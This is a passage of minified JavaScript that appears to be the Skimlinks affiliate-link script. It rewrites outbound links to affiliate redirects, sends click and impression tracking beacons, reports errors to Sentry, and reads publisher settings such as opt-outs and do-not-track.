" ").concat(h.status)))}}b=b||{};d=d||{};var f=d.data,k=d.headers||{},g=d.method||"GET",h=new XMLHttpRequest;d.withCredentials&&(h.withCredentials=!0);b=ja(b);b.length&&(a="".concat(a,"?").concat(b));h.open(g,a);K(k,function(n,A){h.setRequestHeader(A,n)});h.onload=function(){if(F(c))if(200<=h.status&&300>h.status){try{var n=JSON.parse(h.responseText)}catch(A){n=h.responseText}c(n)}else e()};h.onerror=e;h.send(f);return h}function ka(a,b,c){if(!a||!b||!b.length)return c;for(var d=b.length,e=0;e<d;e++){var f=
b[e];if(a&&f in a)a=a[f];else return c}return a}function Fa(){return window.__SKIM_JS_GLOBAL__&&F(window.__SKIM_JS_GLOBAL__.getDebugInfo)?window.__SKIM_JS_GLOBAL__.getDebugInfo():{}}function pd(a){var b=/(?::(\d+))?:(\d+)$/,c=/^([^ ]+)\s\((.*)\)$/,d={filename:a,"function":"?",lineno:null,colno:null,in_app:!0};c.test(a)&&(a=a.match(c).slice(1),a=lb(a,2),c=a[1],d["function"]=a[0],d.filename=c);b.test(d.filename)&&(a=d.filename.match(b).slice(1),c=lb(a,2),a=c[0],c=c[1],a&&c?(d.lineno=parseInt(a,10),
d.colno=parseInt(c,10)):!a&&c&&(d.lineno=parseInt(c,10)),d.filename=d.filename.replace(b,""));return d}function qd(a){a=a.stack.replace(a.toString(),"").replace(/^\s+at\s+/gm,"").split("\n");a=nb(a,function(b){return P(b)});a=$b(a);a.reverse();return nb(a,pd)}function ra(a,b){if(a&&bc){cc.push(a);try{rd.sendError(a,b)}catch(d){if(d===a)dc.error(a);else{var c=new sd;c.__sentryExtraData__={logger_error_message:d.message,logger_error_stack:d.stack,initial_error_message:a.message,intial_error_stack:a.stack};
throw c;}}}}function R(a){return F(a)?function(){try{a.apply(this,arguments)}catch(b){ra(b)}}:a}function eb(a){var b=!1,c;return function(){if(b)return c;c=a.apply(this,arguments);b=!0;return c}}function ec(a,b){return Ka(a)?a:b}function fc(a,b){return la(a)?a:b}function O(a,b,c){3<=arguments.length&&("undefined"!==typeof a.setAttribute?a.setAttribute(b,c):a[b]=c);try{var d=a[b];d||(d=a.getAttribute(b));return d}catch(e){return null}}function V(a,b){var c=Array.prototype.slice.call(arguments,2),d=
R(a);return window.setTimeout.apply(window,[d,b].concat(c))}function td(a,b){function c(){"object"===ma(a.skimlinksOriginalHref)?(a.href.baseVal=a.skimlinksOriginalHref.baseVal,a.href.animVal=a.skimlinksOriginalHref.animVal):a.href=a.skimlinksOriginalHref;delete a.skimlinksOriginalHostname;delete a.skimlinksOriginalHref;delete a.skimlinksRestoreSwappedLink}b=b||gc;var d=V(c,b);a.skimlinksOriginalHostname=a.hostname;"object"===ma(a.href)?a.skimlinksOriginalHref={animVal:a.href.animVal,baseVal:a.href.baseVal}:
a.skimlinksOriginalHref=a.href;a.skimlinksRestoreSwappedLink=function(){clearTimeout(d);c()}}function Rb(a,b,c){if(a){"string"===typeof a.skimlinksOriginalHref||td(a,c);c=null;var d=a.childNodes.length&&3===a.childNodes[0].nodeType;"msie"===p.detect.browser&&d&&(c=a.innerHTML);"object"===ma(a.href)?(a.href.baseVal=b,a.href.animVal=b):a.href=b;c&&c!==a.innerHTML&&(a.innerHTML=c)}}function hc(a){var b=a.href;b=p.cookie?b.replace(/([&?])xguid=([a-fA-F0-9]{32})/,"$1xguid=".concat(p.cookie)):b.replace(/([&?]xguid=[a-fA-F0-9]{32})/,
"");var c=r.location.href||"";"string"!==typeof c?c=!1:(c=c.split(/[?#]/)[0],"/"===c[c.length-1]&&(c=c.slice(0,-1)),c=ic[c]||!1);c&&(c=O(a,"data-skim-creative"))&&(extendedUrl=new URL(b),extendedUrl.searchParams.append("xcreo",c),b=extendedUrl.toString());c=b;var d=r.location.href;try{var e=c,f=Vb(c),k=ud.exec(c);if(d){if(f.sref)f.xcreo="500008";else{f.sref=d;var g=f.xcreo;g&&6===g.length?"5"===g[0]&&(g=g.substring(0,3)+"4"+g.substring(4)):g="500408";f.xcreo=g}e="".concat(k,"?").concat(ja(f))}b=e}catch(h){b=
c}b!==a.href&&Rb(a,b);return b}function jc(a){a=a||document;a=a.body||a.getElementsByTagName("body")[0];if(!a)throw new kc;return a}function Ob(a,b,c){if(!W){W=document.createElement("iframe");W.id="skimlinks-pixels-iframe";try{jc().appendChild(W)}catch(f){f instanceof kc&&document.documentElement.appendChild(W)}var d=W;d.width=0;d.height=0;d.style.display="none"}var e=W.contentDocument||W.contentWindow.document;d=jc(e);d||(d=document.createElement("body"),e.appendChild(d));e=e.createElement("img");
e.src=a;e.width=1;e.height=1;F(b)&&(e.onload=R(b));F(c)&&(e.onerror=R(c));d.appendChild(e)}function kb(){var a={};qb&&(a.dnt=qb);lc&&(a.fdnt=1);return a}function Ma(a,b,c,d){var e=d||{};d=e.usePixel||!1;var f=e.useSendBeacon||!1;e=e.callback||function(){};c=M({},c,kb());f?mc(a,b,c,e):d?nc(a,b,c,e):rb(a,b,c,e)}function mc(a,b,c,d){b=JSON.stringify(b);return navigator.sendBeacon&&(a=sb(a,c),navigator.sendBeacon(a,b))?(d&&d(),!0):!1}function nc(a,b,c,d){c=M({},c);c.rnd=Math.random();b&&(c.data=JSON.stringify(b));
Ob(sb(a,c),d,d)}function rb(a,b,c,d){b=JSON.stringify(b);oc.post(sb(a,c),{},d,{headers:{"Content-type":"text/plain"},data:b,withCredentials:!0})}function sb(a,b){var c=ja(b),d="".concat(vd).concat(a);return c?"".concat(d,"?").concat(c):d}function C(a,b){return F(a.indexOf)?-1<a.indexOf(b):!1}function Na(a){var b=Ga(Oa);return C(a,pc)||C(a,"go.redirectingat.com")||!!b&&C(a,b)}function wd(a,b){if(!a)throw Error("[matchSelector] First argument needs to be an html element.");var c=window.Element.prototype;
c=c.matches||c.msMatchesSelector||c.mozMatchesSelector||c.webkitMatchesSelector;if(F(c))try{return c.call(a,b)}catch(e){return!1}c=(a.document||a.ownerDocument).querySelectorAll(b);for(var d=0;c[d]&&c[d]!==a;)d+=1;return!!c[d]}function Da(a,b){var c=xd(a);if(!c||!la(b)||0===b.length)return!1;var d=b.map(function(e){return"".concat(e," *")}).concat(b).join(",");return wd(c,d)}function xd(a){for(;a&&a.nodeType!==Node.ELEMENT_NODE;)a=a.parentNode;return a}function qc(a,b){for(var c=0;c<a.length;c++)if(b(a[c]))return a[c]}
function na(a,b){if("function"!=typeof a||null!=b&&"function"!=typeof b)throw new TypeError("Expected a function");if(!na.Cache)return a;var c=function e(){for(var f=arguments.length,k=Array(f),g=0;g<f;g++)k[g]=arguments[g];f=b?b.apply(this,k):k[0];g=e.cache;if(g.has(f))return g.get(f);k=a.apply(this,k);e.cache=g.set(f,k)||g;return k};c.cache=new na.Cache;return c}function rc(a,b){return!!qc(b,function(c){var d=ob("*"),e=La("*"),f=c.replace(/\*/g,"");return d&&e?C(a,f):d?La(a,f):e?ob(a,f):a===c})}
function sc(a,b){return a&&a.length&&b?"undefined"!==typeof qc(a,b):!1}function yd(a){return l("_merchantSettings")?sc(zd,function(b){return C(a,b)}):!1}function tc(a){if(!a||!a.href)return!0;var b=va(a);(b=!uc(b))||(b=[].concat(Ad(),Lb(),vc),b=b.length&&Da(a,b)?!0:tb.length?!Da(a,tb):!1);return b}function uc(a){if(!a||yd(a))return!1;var b=y.hostname;var c=ea(void 0,!0);c=U(a,c);var d=La(c,".".concat(b))||La(b,".".concat(c));if(b=c!==b&&!d)a=U(a),a=Pa.length?!rc(a,Pa):rc(a,Bd()),b=!a;return b}function Cd(a){var b;
if(b=wc)null===a.offsetParent?b=!0:(b=r.getComputedStyle,b=F(b)?"hidden"===b(a).visibility:!1);if(b)return I.IGNORE;var c=va(a);b=Ga(U(c));c=c?/^https?:\/\//.test(c)||/^\/\//.test(c):!1;if(c&&!tc(a)){if(ta)return I.TRACK;if(!0===y.aff_domains[b]||da(ub,b))return I.AFFILIATE;if(Na(b))return I.PRE_AFFILIATED;if(a=vb)a=!da(y.aff_domains,b)||S(y.aff_domains[b]);return a?I.UNKNOWN:""===p.cookie&&xc?I.AFFILIATE:I.TRACK}return I.IGNORE}function ha(a,b){if(!a||!a.className||!b)return!1;var c=a&&a.className?
P(a.className).split(/\s+/):[];return C(c,b)}function Qa(a){if("string"!==typeof a.skimlinksOriginalHref)return!1;var b=Q(a),c=Vb(a.href);b.icust&&b.icust!==c.xjsf&&(c.xjsf=b.icust);b.sourceApp&&b.sourceApp!==c.xs&&(c.xs=b.sourceApp);b=ja(c);b="".concat(y.waypointDomain,"?").concat(b);a.href=b;return!0}function Q(a){if(!a)throw Error("getAnchorMetaData takes an anchor HTML element as an argument");var b=ka(a,[yc]);if(!b){b={icust:null,sourceApp:null};var c=[yc],d=b;if(a&&c&&c.length)for(var e=c.length,
f=a,k=null,g=0;g<e;g++){var h=c[g];if(g===e-1){try{a[h]=d}catch(n){f[k]={},f[k][h]=d}break}h in a&&Ub(a[h])||(a[h]={});f=a;k=h;a=a[h]}}return b}function zc(a,b,c){b=M({},b,{domain_id:Ra,publisher_id:Sa,page_url:r.location.href,impression_id:p.uuid,jv:sa});var d={};navigator.sendBeacon?d.useSendBeacon=!!c:d.usePixel=!!c;Ma("/generic_tracking/".concat(a),b,{},d)}function Nb(a){a=a.target||a.srcElement||a.originalTarget;if(!a)return null;var b=(a.nodeName||"").toLowerCase();return C(["a","area"],b)?
a:ba(a)}function Ta(a){try{return a()}catch(b){}}function Dd(a){var b=l("gtag");Ta(function(){b("event",oa,{event_category:"click",event_label:a})})}function Ed(a){var b=l("ga");Ta(function(){b("send","event","click",oa,a)})}function Fd(a){var b=l("_gaq");Ta(function(){b.push(["_trackEvent","click",oa,a])})}function Gd(a){var b=l("pageTracker");b._trackPageview&&Ta(function(){b._trackPageview("/".concat(oa,"/").concat(a))})}function Hd(a,b){return T(Object.keys(b),function(c,d){var e=a[d]===b[d];
return c&&e},!0)}function Ac(a){return T(a,function(b,c){return b.concat(c)},[])}function Ua(a){var b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:!0,c=a?".".concat(a):"";b=b?"a[href]".concat(c,", area[href]").concat(c):"a[href]".concat(c);return Ac(X.querySelectorAll(b))}function Id(a,b){K(a,function(c){var d=C(b,c)&&!Na(c);y.aff_domains[c]=d})}function Jd(a,b){return!sc(a,function(c){return!b(c)})}function Kd(){for(var a=new Y,b=arguments.length,c=Array(b),d=0;d<b;d++)c[d]=arguments[d];
a.waitFor(c);return a}function Kb(a){return T(a,function(b,c){return C(b,c)?b:b.concat(c)},[])}function wb(a){var b=Bc[a];if(!b)throw Error("Unknown service ".concat(a));return b}function Cc(a,b){if(a){var c=[].concat(a.split(" "),b);c=Kb(c)}else c=b;return c}function Ld(){if(xb||Va){var a=[];xb&&a.push("nofollow");Va&&(a=Cc(Va,a));K(Ua(),function(b){var c=a,d=O(b,"rel"),e=Ga(b.hostname);e&&!0===y.aff_domains[e]&&O(b,"rel",Cc(d,c).join(" "))})}}function Md(a){if(a.affiliationType===I.IGNORE)return!1;
var b=a.anchor,c=a.affiliationType,d=a.nativeEvent;if(a.type===Wa.LEFT_CLICK)if(b=a.anchor,c=a.affiliationType,c===I.AFFILIATE||c===I.UNKNOWN){b=a.anchor;c=a.nativeEvent;d=a.clientClickId;var e,f;if(f=l("skimlinks_strip_attribute",!1))for(g in f)if(da(f,g)){var k=f[g];(e=O(b,g))&&0===e.indexOf(k)&&(e=e.substr(k.length),O(b,g,e))}ya&&O(b,"target",ya);var g=a.anchor;a.affiliationType;Q(g);Q(b).clientClickId=d;Qa(b);oa&&(a=b.href,l("gtag")?Dd(a):l("ga")?Ed(a):l("_gaq")?Fd(a):l("pageTracker")&&Gd(a));
a=Dc?(a=O(b,"onclick"))&&C(a.toString(),"return false")?!0:(a=b.onclick)&&F(a)&&C(a.toString(),".preventDefault()")?!0:!1:!1;a?(z(c,b),(ya?r.open(b.href,ya):r.open(b.href,"_blank")).focus()):z(c,b)}else c===I.PRE_AFFILIATED?hc(b):c===I.TRACK&&(a=b.href,a={publisher_id:Sa,publisher_domain_id:Ra,referrer:r.location.toString(),pref:p.referrer,site:"".concat(ia),url:a,custom:O(b,"data-skimlinks-tracking")||Ea||"",xtz:p.timezone,uuid:p.uuid,product:"1"},ta&&(a.xrf=1),Ma("/naclicks",a,null,{usePixel:!0}));
else{try{if(f=Q(b),!f.icust||-1!==f.icust.indexOf("other_click__")){e=void 0!=d.button?d.button:"";k="other_click__".concat(d.type," [").concat(e,"]");if(32<String(k).length)throw Error("".concat(k," is not a valid icust value. The value should be less than 33 chars"));Q(b).icust=k;Qa(b)}}catch(h){}c===I.AFFILIATE||c===I.UNKNOWN?B(b,200):c===I.PRE_AFFILIATED&&hc(b)}return!0}function Nd(){wb(Xa.ANCHOR_CLICK_INTERCEPTOR).registerInterceptor(Md,Od.SKIMLINKS)}function Pd(){p.skimlinksEnabled&&(L.on("skim_js_start",
Nd),fa.whenBeaconFullyReady(Ld))}function Ec(a){var b;return a&&-1!==a.indexOf("class=")&&(b=a.match(/([^[]+)\[class=([^\]]+)\]/i))&&3===b.length?"".concat(b[1],".").concat(b[2]):a}function Qd(){var a=Ua();return T(a,function(b,c){var d=va(c);var e=(d=U(d))&&!tc(c)&&!Na(d),f=da(y.aff_domains,d);e&&!f&&(b.push(d),y.aff_domains[d]=null,y.domain_data.domains.push(d));return b},[])}function Fc(a){var b=Qd();return fa.sendBeaconRequest(b,a)}function Gc(a,b){K(a,function(c){void 0===y.aff_domains[c]&&(y.aff_domains[c]=
null)});fa.sendBeaconRequest(a,Ya.AUX).readyState.whenReady(b)}function Mb(a){return M({pag:r.location.href,guid:p.cookie,uuid:p.uuid,tz:p.timezone,publisher_id:Sa,publisher_domain_id:Ra},a)}function Hc(a){if(0!==H.awaitedModules.length&&(H.awaitedModules=Ja(H.awaitedModules,function(c){return c!==a}),0===H.awaitedModules.length)){var b=x();Ma("/page",b)}}function Rd(a){a=a||[];var b=T(a,function(c,d,e){c[e]=d;return c},{});H.linksImpressions.unlinked={count:a.length,urls:b};Hc("unlinked")}function yb(a){return String(a).replace(/</g,
"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;")}function zb(a,b,c){var d=3<arguments.length&&void 0!==arguments[3]?arguments[3]:!1;if(a&&(a.nodeName||a===r))if(X.addEventListener){var e=R(c.bind(a));a.addEventListener(b,e,d)}else a.attachEvent("on".concat(b),function(){return 7>p.detect.version&&!r.event?(V(c.bind(a,r.event),100),!0):c.call(a,r.event)})}function Ic(a,b){z(a,b)}function Sd(){r.__SKIM_JS_GLOBAL__.bundledEntries.unlinked=!0;if(p.unlinkedEnabled){if(p.skimwordsEnabled)L.on("instant_api_callback_settings",
Td);else fa.whenPostPageLoadBeaconCallCompleted(Jc);L.on("dom_changed",Kc)}}function Ab(a){Ud.setReady();Rd(a)}function Td(){var a=ca.settings;2===a.nc?p.unlinkedEnabled&&Gc(y.domain_data.domains,Lc):p.unlinkedEnabled&&(a.includes?(Z&&Z.length&&(a.excludes=a.excludes.concat(Z)),E.traverse(a.includes,a.excludes,a.read_onlys)):Z&&Z.length?E.traverse(["body"],Z,[]):E.traverse(["body"],[],[]));Jc()}function Jc(){a:{var a=X.getElementsByTagName("body");if(a.length){a=a[0].textContent||a[0].innerText;var b;
if(b=a)a=/$|\b(?:https?:\/\/)?(?:[-_a-zA-Z]+\.)*(?:[-_a-zA-Z]{2,}\.[-_\w]{2,5}\b)[^[\]\s]*\b|$/gi.exec(a),b=a.length&&""!==a[0]?!0:!1;if(b){a=!0;break a}}a=!1}a?(p.skimwordsEnabled||E.traverse([],Z,[]),Kc()):Ab()}function Kc(){q(function(a){a.length?Gc(a,Lc):Ab()})}function Lc(){var a=[];Object.keys(y.aff_domains).length&&(K(Za.url_spans,function(b){if(y.aff_domains[b.match.domain]){Vd(b.node,b.match,!0);var c=a.push;b=b.match.phrase;b={w:b.text(),lp:b.url(),t:Za.creative};c.call(a,b)}}),V(function(){var b;
var c=Ua("skimlinks-unlinked");var d=[];var e=0;for(b=c.length;e<b;e++){var f=c[e];d.push(Wd(f))}return d},10));Ab(a)}function Xd(){return T(Ua(),function(a,b){var c=va(b),d=U(c),e;(e=!d)||(e=!(!ha(b,"skimwords-link")&&!ha(b,"skimlinks-unlinked")));(e=e||!uc(c))||(e=b&&la($a)&&0!==$a.length?Da(b,$a):!1);if(e)return a;(e=a.urls[c])||(e={count:0,ae:!0===y.aff_domains[d]||(null===y.aff_domains[d]||void 0===y.aff_domains[d])&&vb&&!Na(d)?1:0});e.count++;a:{if(-1!==c.indexOf("#slm-")&&(d=c.split("#slm-"),
2===d.length&&!isNaN(d[1])&&10*parseInt(d[1],10)===10*d[1])){d=parseInt(d[1],10);break a}d=null}d&&(e.slmcid=d);d=e;1===d.ae&&a.count++;d.slmcid&&(e=d.slmcid,C(H.campaign_ids,e)||H.campaign_ids.push(e));if(!Mc&&0===d.ae)return a;a.urls[c]=d;return a},{urls:{},count:0})}function Yd(){K(Zd,function(a){var b=r;"skimlinks_context_window"===a&&(b=window);da(b,a)&&(a={page_var:a,value:JSON.stringify(b[a])},zc("page_variable_tracking",a))})}function $d(){var a=eb(function(){H.linksImpressions.skimlinks=
Xd();Hc("main-tracking");if(Object.keys(H.linksImpressions.skimlinks.urls).length){var b=Mb({dl:H.linksImpressions.skimlinks.urls,hae:H.linksImpressions.skimlinks.count?1:0,typ:"l"});Ma("/link",b)}});fa.whenNoRequestsPending(a);V(a,2E3)}function ae(){H.awaitedModules.push("main-tracking");p.skimwordsEnabled&&H.awaitedModules.push("skimwords");p.unlinkedEnabled&&H.awaitedModules.push("unlinked");Nc&&fa.whenPostPageLoadBeaconCallCompleted($d);if(navigator.sendBeacon&&1>1E4*Math.random()){var a={domain_id:Ra,
publisher_id:Sa,page_url:r.location.href,impression_id:p.uuid,jv:sa},b=mc("/generic_tracking/trackingMethodExperiment",M({trackingMethod:"sendBeacon"},a));rb("/generic_tracking/trackingMethodExperiment",M({trackingMethod:"xhr"},a));b||rb("/generic_tracking/trackingMethodExperiment",M({trackingMethod:"sendBeaconFailed"},a))}}function be(){Yd()}function Oc(a,b){pa||1E3<b?F(a)&&(pa?Bb?a(!0):a(!1):a(!1)):V(Oc,b*=2,a,b)}function Pc(){pa||(za.complete&&Aa.complete&&(pa=!0),pa&&"0"!=za.width&&"0"==Aa.width&&
(Bb=!0))}function ce(a){function b(d){return d.toLowerCase().replace(/^\/\/|^https?:\/\//,"")}var c=nb(Qc,b);return C(c,b(a))}function de(){return{skimOptions:ee,runTimeInfo:M({},{aff_domains:y.aff_domains},{consentState:fe},{loggedErrors:cc},p)}}function ge(a,b){var c=!1,d;return function(){if(c)return d;V(function(){c=!1},b);c=!0;return d=a.apply(this,arguments)}}function Rc(a){var b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:[],c=3<arguments.length?arguments[3]:void 0;if(a){var d=ge(2<
arguments.length?arguments[2]:void 0,200);K(b,function(e){try{zb(a,e,d,c)}catch(f){}})}}function he(){var a=Xa.ANCHOR_CLICK_INTERCEPTOR,b=new ie;Bc[a]=b}function je(){r.__SKIM_JS_GLOBAL__||(r.__SKIM_JS_GLOBAL__={});if(!r.__SKIM_JS_GLOBAL__.init){r.skimlinksAPI={};r.__SKIM_JS_GLOBAL__.init=!0;r.__SKIM_JS_GLOBAL__.getDebugInfo=de;r.__SKIM_JS_GLOBAL__.bundledEntries=ke;if(ce(y.hostname)||Cb&&X.querySelector(Cb))p.skimlinksEnabled=!1,p.skimwordsEnabled=!1,p.unlinkedEnabled=!1;"msie"===p.detect.browser&&
8>=p.detect.version&&(p.skimwordsEnabled=!1);try{nc("/robots.txt",void 0,{__skimjs_preflight__please_ignore__:!0})}catch(a){ra(new le,!0)}me.detect(function(a){p.isAdblockUser=a});L.publish("skim_js_init");C(["interactive","complete"],X.readyState)?V(Ba,0):(Fc(Ya.PRE_PAGE_LOAD),document.addEventListener("DOMContentLoaded",Ba),document.addEventListener("load",Ba));he();L.publish("skim_js_start")}}var dc={log:Ha("log"),info:Ha("info"),warn:Ha("warn"),error:Ha("error")},bc=function(){var a=!0;try{var b=
[jd(),!!(window.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest),Ia(document,["querySelector","querySelectorAll"]),Ia(Object,["keys"]),Ia([],["indexOf"]),Ia("",["indexOf"])];a=T(b,function(c,d){return c&&d},!0)}catch(c){a=!1}!1===a&&dc.info("[Skimlinks] Your browser doesn't support the base features necessary to run our javascript.");return a}();N.prototype=Object.create(Error.prototype,{constructor:{value:Error,enumerable:!1,writable:!0,configurable:!0}});Wb(N,Error);var kc=N.bind(null,"DocumentBodyNotFound"),
ne=N.bind(null,"PixelDropFailed");N.bind(null,"ScriptDropFailed");var od=N.bind(null,"XhrError"),md=N.bind(null,"XhrError4xx"),nd=N.bind(null,"XhrError5xx"),ld=N.bind(null,"XhrErrorZero"),sd=N.bind(null,"SentryLoggerError");N.bind(null,"SendBeaconFailedError");var le=N.bind(null,"ResolveSslCertificateError");N.bind(null,"DisclosureReadyStateTimeout");var ud=/^[^?]+/,sa="15.7.0",oe="https://r.skimresources.com/api/",ub={"t.umblr.com":{name:"z"}},Pb="265412X1750497",Sa=265412,
Ra=1750497,vd="https://t.skimresources.com/api/v2",pc="go.skimresources.com",pe="https://sl-sentry.skimlinks.com",Sc="f648b8dfc7284fad8af093653eafd6ca",qe="production",re=1>1E3*Math.random(),rd={sendError:function(a,b){if(!Sc)throw a;var c=b;c=(c=Ka(c)?c:!1)||re?a instanceof ne&&Tb()?!1:!0:!1;if(c){c="".concat(pe,"/api/").concat("46","/store/");var d={sentry_version:"7",sentry_client:"raven-js/3.26.4",sentry_key:Sc};var e={country:ka(Fa(),["runTimeInfo","country"]),
beacon_consent:ka(Fa(),["runTimeInfo","consent"]),iab_consent:ka(Fa(),["runTimeInfo","consentState","skimlinks_consent"]),is_adblock_user:Tb(),is_top_frame:window.top===window};e={event_id:mb(),project:"46",platform:"javascript",logger:"javascript",release:sa,exception:{values:[{type:a.name,value:a.message,stacktrace:{frames:qd(a)}}]},request:{headers:{"User-Agent":navigator.userAgent},url:location.href},extra:M({original_stacktrace:a.stack},a.__sentryExtraData__,e)};pb(c,d,null,{method:"POST",data:JSON.stringify(e)})}}},
cc=[],Qb=eb(function(){return(new Date).getTimezoneOffset()}),Tc=window.skimlinks_context_window||null,r=Tc?window[Tc]:window,X=r.document,se={getItem:function(a){try{return JSON.parse(localStorage.getItem(a))}catch(b){return null}},setItem:function(a,b){try{localStorage.setItem(a,JSON.stringify(b))}catch(c){}}},Db=l("noskim",!1),te=l("noskimlinks",!1),ue=l("noskimwords",!0),ve=l("nounlinked",!1),we=l("skimwords_standard",false),xe=
l("skimwords_lite",false),ye=l("skimwords_diy",false),ze=l("skimwords_diy_filter",false),Uc=!Db&&!te,Vc=!Db&&!ue,Wc=!Db&&!ve,qb=l("skimlinks_dnt",0,function(a){return a&&"0"!==a&&"false"!==a?1:0}),lc=l("skimlinks_nocookie",!1),Eb=l("skimlinks_excluded_classes",[]),vc=l("custom_excluded_selectors",[],fc),tb=l("custom_included_selectors",
[],fc),Fb=l("skimlinks_exclude",[]),Pa=l("skimlinks_include",[]),wc=l("skimlinks_ignore_hidden_links",false),$a=l("skimlinks_link_impression_exclude_selector",[]),xb=l("skimlinks_add_nofollow",false),Va=l("skimlinks_custom_rel",""),
Xc=l("skimlinks_before_click_handler",false,ec),xc=l("skimlinks_first_party_na",!1),Nc=!l("noimpressions",!1),Mc=false,gc=l("skimlinks_replace_timeout",300,function(a,b){var c=parseFloat(a);return isNaN(c)?b:c}),vb=l("skimlinks_affiliate_unknown_links",true),ya=l("skimlinks_target",null),Ae=l("skimlinks_ajax_rerun",
false),Z=[],ta=l("skimlinks_revenue_forecast",false),Yc=l("skimlinks_noright",false),Zc=l("skimlinks_url_extraction_rules",!1)||false,jb=l("skimlinks_extra_redir_params",[]).join("&"),Ea=l(["affiliate_tracking","skimlinks_tracking"],!1),ab=l("force_location"),ia=l(["skimlinks_site","skimlinks_sitename"],!1),Oa=l("skimlinks_domain",""),
oa=l("skimlinks_google",false,function(a,b){return a?Ka(a)?a?"skimout":"":P(a):b?"skimout":""}),Qc=l("noskim_domains",[]),Be=l("skimwords_horizontal_distance",80),Ce=l("skimwords_vertical_distance",80),De=false,fb=l("skimwords_color",null),gb=l("skimwords_weight",null),ua=l("skimwords_decoration",null),
hb=l("skimwords_style",null),ib=l("skimwords_title",null),Cb=l("no_skim_selector",""),Ee=l("skimlinks_force_consent",!1),Fe=null,Ge=false,Dc=true,He=true,ic=l("taboola_bo_active_pages",{}),Ie=l("taboola_cr_active",!1,ec),ee={__proto__:null,AE_CLICK_TRACKING:!1,
AJAX_SUPPORT:Ae,BEACON_RETRY_TIMER:-1,CUSTOM_EXCLUDED_SELECTORS:vc,CUSTOM_INCLUDED_SELECTORS:tb,CUSTOM_TRACKING_VAR:Ea,CUSTOM_WAYPOINT_DOMAIN:Oa,DO_NOT_TRACK:qb,EXTRA_REDIR_PARAMS:jb,FORCE_CONSENT:Ee,FORCE_LOCATION:ab,FORCE_PREVENTED_CLICKS_MONETIZATION:Dc,GOOGLE_TRACKING_ACTION_NAME:oa,HAS_SKIMLINKS:Uc,HAS_SKIMWORDS:Vc,HAS_TABOOLA_TRACKING:!1,HAS_UNLINKED:Wc,INCENTIVE_ENABLED:!1,IS_CONTENT_RECIRCULATION_ENABLED:Ie,IS_MINIMALISTIC_JS:!1,LINK_SWAPPING:!1,LINK_SWAPPING_404:!1,LINK_SWAPPING_MERCHANT_NAME_DETECTION:He,
LINK_SWAPPING_OUT_OF_STOCK:!1,LINK_SWAPPING_PRODUCT_MATCH:!1,M101_CUSTOM_DOM_DETECTION:Ge,M101_TRACKING_ID:Fe,NO_COOKIE:lc,NO_RIGHT_CLICK:Yc,NO_SKIM_DOMAINS:Qc,NO_SKIM_SELECTOR:Cb,SITE_NAME:ia,SL_ADD_NOFOLLOW:xb,SL_AFFILIATE_UNKNOWN_LINKS:vb,SL_BEFORE_CLICK_HANDLER:Xc,SL_CONSENT:"ae",SL_CUSTOM_REL:Va,SL_EXCLUDED_CLASSES:Eb,SL_EXCLUDED_DOMAINS:Fb,SL_FIRST_PARTY_NA:xc,SL_FORECAST:ta,SL_IGNORE_HIDDEN_LINKS:wc,SL_IMPRESSION_EXCLUDED_SELECTORS:$a,SL_INCLUDED_DOMAINS:Pa,SL_PROFILING:!1,SL_REPLACE_TIMEOUT:gc,
SL_TARGET:ya,SL_TRACK_IMPRESSION:Nc,SW_DIY:ye,SW_DIY_FILTER:ze,SW_HORIZONTAL_DISTANCE:Be,SW_LINK_COLOR:fb,SW_LINK_DECORATION:ua,SW_LINK_STYLE:hb,SW_LINK_TITLE:ib,SW_LINK_WEIGHT:gb,SW_LITE:xe,SW_STANDARD:we,SW_VERTICAL_DISTANCE:Ce,TABOOLA_BO_ACTIVE_PAGES_HASHMAP:ic,TRACK_COOKIE_SYNCS:De,UNLINKED_EXCLUDES:Z,USE_MERCHANT_URL_EXTRACTION_RULES:Zc,WITH_NA_LINK_IMPRESSIONS:Mc},p=function(){var a=X.referrer||document.referrer||"",b=ab||r.location.href;var c="aspsession-id aspsessionid cftoken j-sessionid jsessid jsession_id jsessionid phpsessid phpsession-id phpsessionid seskey sessid session-id session-key session_id sessionid sessionkey uniqueid utm_campaign utm_medium utm_source utm_term".split(" ");
for(var d=0;d<c.length;d++){var e=c[d];var f=b.split("?");if(2<=f.length){b=f.shift();f=f.join("?");e="".concat(encodeURIComponent(e),"=");f=f.split(/[&;]/gi);for(var k=f.length-1;0<=k;k--)ob(f[k],e)&&f.splice(k,1);b="".concat(b,"?").concat(f.join("&"))}}"?"===b[b.length-1]&&(b=b.substr(0,b.length-1));c=b;d=se.getItem("skimCONSENT");b=navigator.userAgent.toLowerCase();b=/(webkit)[ /]([\w.]+)/.exec(b)||/(opera)(?:.*version)?[ /]([\w.]+)/.exec(b)||/(msie) ([\w.]+)/.exec(b)||0>b.indexOf("compatible")&&
/(mozilla)(?:.*? rv:([\w.]+))?/.exec(b)||[];b={browser:b[1]||"",version:parseFloat(b[2])||0};return{cookieSyncString:"",lastBeaconTimestamp:null,cookie:"",country:"",locale:"",consent:d,detect:b,isAdblockUser:!1,pageLocation:c,referrer:a,timezone:Qb(),uuid:mb(),skimwordsEnabled:Vc,skimlinksEnabled:Uc,unlinkedEnabled:Wc}}(),y=function(){var a=document.getElementsByTagName("html")?document.getElementsByTagName("html")[0]:null,b=ab?U(ab,!1):r.location.hostname;return{aff_domains:{},beacon:[],domain_data:{domains:[]},
exclude:Fb,exclude_lookup:null,excluded_classes:["noskimlinks","noskim"].concat(Eb),has_been_called:!1,hostname:b,html_root:a,include:Pa,include_lookup:null,links:[],links_tracked:!1,target:null,waypointDomain:Oa?"http://".concat(Oa):"https://".concat(pc)}}();var ca={};var Za={creative:"500005",url_spans:[]};var $c=function(a,b,c){if(0===b)return c;try{return a()}catch(d){return $c(a,b-1,c)}};get_real_link=function(a){if(null==a)return null;for(;"A"!==a.nodeName.toUpperCase();)if(a=$c(function(){return a.parentNode},
